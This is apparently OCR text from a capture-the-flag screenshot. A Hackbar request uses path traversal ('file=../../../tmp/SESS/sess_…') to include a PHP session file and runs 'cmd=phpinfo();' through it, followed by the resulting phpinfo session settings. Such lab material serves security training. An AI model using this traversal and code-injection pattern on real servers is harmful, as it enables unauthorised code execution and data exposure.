 phpinfo()
cd674daadfa14fda832ca1e08c3ad0853810ea5951d34a15.changame.ichunqiu.com/action.php?module=txt&file=../../../tmp/SESS/sess_e12gf61f8dqd0vfpg4ssntdpc7
110%
php
火狐官方站点 新手上路 常用网址 JD 京东商城
Hackbar
Encryption Encoding
Load Split Run
http://cd674daadfa14fda
832ca1e08c3ad0853810ea5
951d34a15.changame.ichu
nqiu.com
/action.php?module=txt&
Enable Post data
cmd=phpinfo();
Enable Referer
posix
Revision $Id: 1dfa9997ed76804e53c91e0ce862f3707617b6ed $
readline
Readline Support enabled
Readline library EditLine wrapper
Directive Local Value Master Value
cli.pager no value no value
cli.prompt \b \> \b \>
Reflection
Reflection enabled
Version $Id: 31d836a7ac92a37b5c580836d91ad4736fe2f376 $
session
Session Support enabled
Registered save handlers files user
Registered serializer handlers php_serialize php php_binary wddx
Directive Local Value Master Value
session.auto_start Off Off
session.cache_expire 180 180
session.cache_limiter nocache nocache
session.cookie_domain no value no value
session.cookie_httponly Off Off
session.cookie_lifetime 0 0
session.cookie_path / /
session.cookie_secure Off Off
session.entropy_file /dev/urandom /dev/urandom
session.entropy_length 32 32
session.gc_divisor 1000 1000
session.gc_maxlifetime 1440 1440